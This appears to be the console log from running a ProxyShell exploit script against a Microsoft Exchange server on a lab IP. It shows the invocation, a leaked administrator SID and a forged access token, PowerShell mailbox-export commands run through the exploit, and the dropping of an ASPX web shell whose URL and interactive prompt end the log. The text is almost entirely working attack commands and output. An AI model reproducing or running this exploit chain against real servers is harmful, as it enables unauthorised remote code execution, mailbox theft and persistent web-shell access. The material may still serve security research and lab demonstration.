 PS C:\Users\i\Desktop> python .\proxyshell_rce.py -u https://192.168.0.112/ -e Administrator@the.dog -p 9999
LegacyDN: /o=thedog/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=bf1359b06e65460f959ece7fcf7d682b
-Administrator
SID: S-1-5-21-869333520-990164416-3682329077-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBVBZG1pbmlzdHJhdG9yQHRoZS5kb2dVK1MtMS01LTIxLTg2OTMzMzUyMC05OTAxNjQ0MTYtMzY4MjMyO
TA3Ny01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
PS> Get-MailboxExportRequest
127.0.0.1 - - [29/Aug/2021 04:54:16] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:17] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:18] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
the.dog/Users/Administrator\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [29/Aug/2021 04:54:24] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:24] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:26] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:26] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:26] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:26] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:26] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS> dropshell
127.0.0.1 - - [29/Aug/2021 04:54:32] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:32] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:33] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:33] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:33] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:34] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-7
ERROR:
127.0.0.1 - - [29/Aug/2021 04:54:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:54:34] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
the.dog/Users/Administrator\MailboxExport
ERROR:
Shell URL: https://192.168.0.112//aspnet_client/pabdrfzlrlafnyne.aspx
Testing shell 0
Testing shell 1
Shell>